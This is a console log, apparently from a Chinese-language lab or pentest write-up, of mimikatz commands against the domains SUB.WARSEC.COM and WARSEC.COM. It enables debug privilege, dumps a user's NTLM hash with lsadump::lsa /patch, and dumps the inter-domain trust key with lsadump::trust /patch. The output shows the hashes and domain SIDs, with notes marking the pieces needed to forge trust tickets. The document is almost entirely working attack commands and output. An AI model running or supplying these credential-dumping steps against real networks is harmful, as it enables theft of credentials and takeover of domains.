 mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::lsa /patch /user:test
Domain : SUB / S-1-5-21-1516226525-512444941-3477693503 当前域的SID
RID : 00000450 (1104)
User : test
LM :
NTLM : 4ed9fa78b52edf56286dc7fac36d5742
mimikatz(commandline) # lsadump::trust /patch
Current domain: SUB.WARSEC.COM (SUB / S-1-5-21-1516226525-512444941-3477693503)
Domain: WARSEC.COM (WARSEC / S-1-5-21-2236720874-3430260630-3072917007) 目标域的SID
[ In ] SUB.WARSEC.COM -> WARSEC.COM
* 2021/8/18 18:57:44 - CLEAR - 5b 61 2e 32 a5 aa 76 db f8 fd a2 d2 68 29 73 bd 42 04 77 e3 57 67 82 56 4a 91 f6 0f 8f 23 24 86 ae 47 37 de 5b 7b 6a d8 cd 44 d0 6c 12 fe 6a
31 e1 3e 19 58 ed 79 cc f5 20 07 ec bb 2e 7f ed a2 61 c4 70 ba 76 e1 76 f8 ad d3 77 15 94 ef 39 1a 6a c9 31 b2 00 f6 06 b8 b8 43 43 30 ac 2b ff 43 59 e5 c8 22 be 02 10 81 8e 32 45
e7 a0 36 de 7a c7 2b e7 99 62 42 bc 6a 2e 4b 36 24 c4 e6 8f 6d ce ec 73 c8 33 8d d9 e6 e2 49 82 13 97 16 86 2c 4f 47 9d a5 55 29 74 95 87 06 2b 3f 7f 8a c6 60 81 83 7b c4 88 60
a5 03 7f 8c 3f 8b b1 e3 11 d6 be ad b9 71 90 02 5d a1 b2 7a 7b 14 a7 39 dd 02 2f 03 f0 ea eb 47 1b 65 68 17 66 52 7d db b7 c1 80 c2 55 1d bc 8e aa 1c cd 90 87 4a a0 86 e3 3c 2a
e5 2d b2 b5 36 2a ce a6 6a 9e f5 76 cf 9d 12 f9 ae 92 5b fa 36 ed d0 3e de 31 19 8d 4b 50 b7
* aes256_hmac f87bfc84086cf2f9fa81d9334d7611ff11722704696a507779d55a6456691f0d
* aes128_hmac 67dc34ef2b9fa8964d67cd0a062ce63a
* rc4_hmac_nt e7956af622ce3c71fb3dd0fb8b9624c2 受信任的密钥